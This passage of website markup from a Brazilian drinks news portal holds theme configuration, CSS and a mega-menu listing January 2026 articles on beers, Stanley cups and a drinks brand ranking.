text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_892","tdc_css_class_style":"tdi_51_892_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51_892"}';
block_tdi_51_892.td_column_number = "3";
block_tdi_51_892.block_type = "tdb_header_mega_menu";
block_tdi_51_892.post_count = "5";
block_tdi_51_892.found_posts = "777";
block_tdi_51_892.header_color = "";
block_tdi_51_892.ajax_pagination_infinite_stop = "";
block_tdi_51_892.max_num_pages = "156";
tdBlocksArray.push(block_tdi_51_892);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_892 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/" rel="bookmark" class="td-image-wrap " title="BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/black-princess-rio-open-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/" rel="bookmark" title="BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026">BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:03:52-03:00" >27 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Black Princess é a cerveja oficial do Rio Open 2026, o maior torneio de tênis da América do Sul, pelo quarto ano consecutivo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/" rel="bookmark" class="td-image-wrap " title="CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/corona-marca-valiosa-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/" rel="bookmark" title="CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO">CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T12:30:00-03:00" >24 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corona lidera ranking global e é eleita a marca de cerveja mais valiosa do mundo pelo terceiro ano consecutivo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/" rel="bookmark" class="td-image-wrap " title="CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/dadiva-verao-2026-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/" rel="bookmark" title="CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO">CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:02:00-03:00" >21 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cervejaria Dádiva lança as cervejas de verão Cara de Piscina Caju e Banho de Mangueira</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_892" data-td_block_id="tdi_51_892"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_892" data-td_block_id="tdi_51_892"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/"><div class="tdb-menu-item-text">DESTILADOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_29d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_29d" >
<style>
/* custom css */
.tdi_52_29d .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_52_29d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_52_29d .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_52_29d .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_52_29d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_29d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_29d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_29d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_29d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_29d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_29d .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_29d .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_29d .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_52_29d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_52_29d .entry-thumb{
					background-position: center 50%;
				}.tdi_52_29d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_29d .td-module-meta-info,
				.ie11 .tdi_52_29d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_29d .td-post-vid-time{
					display: block;
				}.tdi_52_29d .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_52_29d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_29d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_29d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_29d .td-post-category{
					display: inline-block;
				}.tdi_52_29d .td-post-author-name{
					display: none;
				}.tdi_52_29d .entry-review-stars{
					display: inline-block;
				}.tdi_52_29d .td-icon-star,
                .tdi_52_29d .td-icon-star-empty,
                .tdi_52_29d .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_29d .td-module-comments{
					display: none;
				}.tdi_52_29d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_29d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_52_29d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_29d .block-mega-child-cats{
					width: 160px;
				}.tdi_52_29d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_29d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_29d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_29d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_29d .td-module-container:before{
					bottom: -13px;
				}.tdi_52_29d .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_29d .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_52_29d .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_52_29d .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_52_29d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_29d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_29d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_29d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_29d .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_52_29d .td-module-container:before{
					bottom: -13px;
				}.tdi_52_29d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_29d .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_29d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_29d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_29d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_29d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_29d .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_52_29d = new tdBlock();
block_tdi_52_29d.id = "tdi_52_29d";
block_tdi_52_29d.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 